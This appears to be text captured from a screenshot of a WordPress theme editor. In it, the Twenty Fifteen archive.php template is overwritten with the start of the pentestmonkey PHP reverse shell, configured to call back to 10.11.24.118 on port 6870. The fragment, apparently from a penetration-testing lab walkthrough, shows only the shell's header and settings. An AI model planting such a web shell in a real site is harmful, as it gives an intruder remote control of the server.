 Edit Themes
Twenty Fifteen: Archives (archive.php)
Select theme to edi
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.24.118';
$port = 6870;
$chunk_size = 1400;